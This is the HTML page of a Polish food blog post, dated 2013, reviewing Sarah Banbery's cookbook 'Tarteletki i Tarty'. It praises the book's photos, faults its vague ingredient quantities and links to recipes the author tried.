                        <div id="media_image-2" class="widget widget_media_image"><h3 class="title"><span>Blog kulinarny</span></h3><a href="https://www.facebook.com/gastromonia"><img width="100" height="100" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=100%2C100&amp;ssl=1" class="image wp-image-3393  attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" title="Blog kulinarny" decoding="async" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?w=1008&amp;ssl=1 1008w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?resize=50%2C50&amp;ssl=1 50w" sizes="(max-width: 100px) 100vw, 100px" data-attachment-id="3393" data-permalink="https://gastromonia.pl/logo-monia/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=1008%2C1008&amp;ssl=1" data-orig-size="1008,1008" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo Monia" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/logo-Monia.png?fit=750%2C750&amp;ssl=1" /></a></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--align-center">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/mojagastromonia/" target="_blank" title="GastroMonia" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #1e73be; font-size: 10px; padding:9px" ></span>
			
						<span class="zoom-social_icons-list__label">GastroMonia</span>
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://gastromonia.pl/kilka-slow-o-mnie/">Kilka słów o mnie</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://gastromonia.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3406"><a rel="privacy-policy" href="https://gastromonia.pl/polityka_prywatnosci/">Polityka prywatności</a></li>
</ul></div>
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://gastromonia.pl/" class="custom-logo-link" rel="home"><img width="1260" height="291" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&amp;ssl=1" class="custom-logo" alt="GastroMonia" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?w=1260&amp;ssl=1 1260w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=300%2C69&amp;ssl=1 300w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=768%2C177&amp;ssl=1 768w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?resize=1024%2C236&amp;ssl=1 1024w" sizes="(max-width: 1260px) 100vw, 1260px" data-attachment-id="3412" data-permalink="https://gastromonia.pl/cropped-monialogo2-4-jpg/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&amp;ssl=1" data-orig-size="1260,291" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-monialogo2-4.jpg" data-image-description="&lt;p&gt;http://gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=300%2C69&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=750%2C173&amp;ssl=1" /></a>
                    <p class="site-description">Gotowanie to sztuka zapisana w sercu każdego kucharza</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://gastromonia.pl//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-przepisy-container"><ul id="menu-przepisy" class="menu"><li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3372"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-przepisy-container"><ul id="menu-przepisy-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3372"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-396" class="post-396 post type-post status-publish format-standard hentry category-czytelnia-ze-smakiem">

    
    <header class="entry-header">
        <h1 class="entry-title">Tarteletki i Tarty  &#8211; Sarah Banbery</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://gastromonia.pl/author/gastromonia/" title="Wpisy od GastroMonia" rel="author">GastroMonia</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2013-01-28T11:37:43+00:00">28 stycznia 2013</time> </span>
            <span class="entry-category">in <a href="https://gastromonia.pl/category/czytelnia-ze-smakiem/" rel="category tag">Czytelnia ze smakiem</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Dziś przedstawiam &#8222;Tarteletki i Tarty&#8221; Sarah Banbery.</span></p>
<p style="text-align: justify"><a href="resources/P1090349.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><a href="resources/P1090350.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090350.jpg?w=750&#038;ssl=1" alt="" data-orig-width="631" data-orig-height="412" data-prev-width="631" data-prev-height="412" data-image-new="1" /></a></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"> Książka jest podzielona na cztery części. Zapewne podział ten powstał z uwagi na nawet najbardziej wybrednych smakoszy. Znajdziemy tam tarty nie tylko na słodko ale również w pikantnej formie.</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">W pierwszej części królują przekąski na jeden gryz. Małe tarteletki, idealne na czas imprezy.<br /></span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><a href="resources/P1090352.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090352.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></span></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><a href="resources/P1090351.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090351.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a><br /></span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"> W drugiej części to przede wszystkim dania królujące na stole jako główna potrawa. Potrzebna kolacja we dwoje? Tutaj znajdziesz coś dla siebie.<br /></span></p>
<p style="text-align: justify"><a href="resources/P1090353.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090353.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><a href="resources/P1090354.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090354.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Trzecia część to nic innego jak owocowe smaki</span>.<span style="font-size: small;font-family: verdana,geneva"> Doskonałe na każdą porę roku.</span></p>
<p style="text-align: justify"><a href="resources/P1090355.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090355.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><a href="resources/P1090356.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090356.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Ostatnia czwarta część to słodkie rozkosze. Idealne nie tylko na chandrę:)</span></p>
<p style="text-align: justify"><a href="resources/P1090357.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090357.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><a href="resources/P1090360.jpg"><img data-recalc-dims="1" decoding="async" class="imgw" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/05/P1090360.jpg?w=750&#038;ssl=1" alt="" data-orig-width="635" data-orig-height="476" data-prev-width="635" data-prev-height="476" data-image-new="1" /></a></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Bardzo podoba mi się oprawa graficzna książki. Obrazki są duże i piękne. Nie mogę jednak w ten sam sposób wypowiedzieć się o dokładności podawanych ilości czy opisach przy przygotowaniu danej tarty.</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Kiedy w składnikach podana jest np. zimna woda, to tak naprawdę nie odnajdujemy informacji jaką konkretną ilość autorka książki miała na myśli. Dla amatora pieczenia, myślę, że taka nie dokładnie podana proporcja może być nie lada przeszkodą. Chętnie również przeczytałabym jaka ma być konsystencja ciasta przy przygotowaniu go, przy połączeniu składników.</span></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Mimo to książka zawiera w sobie ciekawe połączenia smakowe, dlatego mimo wszystko lubię do niej zaglądać.</span></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">A Wy znacie tę książkę? Czy może inną o podobnej treści, wartą polecenia?</span></p>
<p style="text-align: justify"> </p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">Z tej książki znajdziesz przepisy wypróbowane przeze mnie:</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">1. <span style="color: #008000"><a href="http://gastromonia.blox.pl/2012/10/Jestem-juz-z-Wami-5-lat-deser-czekoladowy-na.html"><span style="color: #008000">Mus czekoladowy</span></a></span> (tarta wyszła za twarda, dlatego nie jest podana),</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">2.<span style="color: #008000"><a href="http://gastromonia.blox.pl/2011/06/Cytrynowa-tarta-z-truskawkami-Fingerfood.html"><span style="color: #008000"> Cytrynowa tarta z jagodami</span></a></span> (w orginale z borówkami),</span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small">3. <span style="color: #008000"><a href="http://gastromonia.blox.pl/2011/01/Tarta-z-cytrynami-i-migdalami.html"><span style="color: #008000">Tarta cytrynowo-migdałowa,</span></a></span></span></p>
<p style="text-align: justify"><span style="font-family: verdana,geneva;font-size: small"><span style="color: #008000"><span style="color: #008000"><span style="color: #000000">4. <span style="color: #008000"><a href="http://gastromonia.blox.pl/2013/02/Tarta-pomaranczowa.html"><span style="color: #008000">Tarta pomarańczowa</span></a></span></span></span></span></span></p>
<p>&#65279;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/" data-layout="button_count"></div></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fgastromonia.pl%2Ftarteletki-i-tarty-sarah-banbery%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Fgastromonia.pl%2Fwp-content%2Fuploads%2F2019%2F06%2Fcropped-logo.jpg%3Ffit%3D96%252C96%26ssl%3D1&#038;description=Tarteletki%20i%20Tarty%20%20-%20Sarah%20Banbery" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=750" /></a></div></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-396"
				class="share-print sd-button"
				href="https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-396"
				>
				<span id="sharing-print-396" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-162843570-396-696e6b4de22cb' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=162843570&amp;post_id=396&amp;origin=gastromonia.pl&amp;obj_id=162843570-396-696e6b4de22cb' data-name='like-post-frame-162843570-396-696e6b4de22cb' data-title='Polub Reblog'><h3 class="sd-title">Dodaj do ulubionych:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Lubię</span></span> <span class="loading">Wczytywanie…</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://gastromonia.pl/wp-content/wphb-cache/gravatar/082/08266356e7cf9e34a9cccb8078766d13x90.jpg' srcset='https://gastromonia.pl/wp-content/wphb-cache/gravatar/082/08266356e7cf9e34a9cccb8078766d13x180.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://gastromonia.pl/author/gastromonia/" title="Wpisy od GastroMonia" rel="author">GastroMonia</a></h3>
            <p class="author-bio">
                Mając 13 lat odkryłam w sobie pasję gotowania, pierwsze smaki, pierwsze zrealizowane potrawy, pierwsze porażki i pierwsze pochwały rodziców :) dziś od tego czasu minęło wiele lat, ale nie minęła moja pasja do tworzenia smaku. To jest mój magiczny świat, w którym czuję się niewyobrażalnie szczęśliwa. Gdyby ktoś zapytał mnie jakie smaki są mi najbardziej bliskie pewnie odpowiedziałabym, że uwielbiam poziomki, pachnące gołąbki w sosie pomidorowym, podsuszane kiełbaski i sałatki w każdej postaci. A największą kulinarną frajdą dla mnie jest tworzenie przekąsek fingerfoodowych. Małe, urocze, na jeden gryz. Zapraszam wszystkich do mojego zaczarowanego świata, gdzie kuchnia jest sercem domu.            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://gastromonia.pl/gastromonia-w-konkursie-blog-roku-2012/" title="GastroMonia w konkursie Blog Roku 2012">GastroMonia w konkursie Blog Roku 2012</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://gastromonia.pl/pasta-serkowo-orzechowa/" title="Pasta serkowo - orzechowa">Pasta serkowo - orzechowa</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/tarteletki-i-tarty-sarah-banbery/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formularz komentarzy"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=162843570&#038;postid=396&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=e0a1a28fd4&#038;greeting_reply=Skomentuj+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0671ab4db6c12b1ff37b9edc699058facab4e3f3#parent=https%3A%2F%2Fgastromonia.pl%2Ftarteletki-i-tarty-sarah-banbery%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-2"><h3 class="title">Instagram</h3><div class="clear"></div></div><div class="widget widget_ws_fb_like_box" id="ws_fb_like_box-2"><div class="fb-page ws-fb-like-box" data-href="https://www.facebook.com/https://www.facebook.com/mojagastromonia/" 
						data-tabs="timeline" 
						data-width="400" 
						data-height="400"
						data-small-header="true" 
						data-adapt-container-width="true" 
						data-hide-cover="true"
						data-show-facepile="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/https://www.facebook.com/mojagastromonia/">
								<a href="https://www.facebook.com/https://www.facebook.com/mojagastromonia/">Facebook</a>
							</blockquote>
						</div>
					 </div> <div id="fb-root"></div>
					 <script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.6";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="clear"></div></div><div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ostatnie wpisy</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/" rel="bookmark" title="Permanent Link to Przekąska z batatów z krewetkami i awokado">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5271" data-permalink="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/1p/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=960%2C720&amp;ssl=1" data-orig-size="960,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1p" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1p.jpg?fit=750%2C563&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/przekaska-z-batatow-z-krewetkami-i-awokado/" rel="bookmark">Przekąska z batatów z krewetkami i awokado</a></h3><small>28 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/pasty-do-chleba/" rel="bookmark" title="Permanent Link to Pasty do chleba &#8211; serowa, z suszonych pomidorów, z hummusem">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5224" data-permalink="https://gastromonia.pl/pasty-do-chleba/3-8/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/3.jpg?fit=750%2C563&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/pasty-do-chleba/" rel="bookmark">Pasty do chleba &#8211; serowa, z suszonych pomidorów, z hummusem</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/przekaski-na-stol-pomysl/" rel="bookmark" title="Permanent Link to Przekąski na stół &#8211; pomysł">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5221" data-permalink="https://gastromonia.pl/przekaski-na-stol-pomysl/dr/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dr" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=225%2C300&amp;ssl=1" 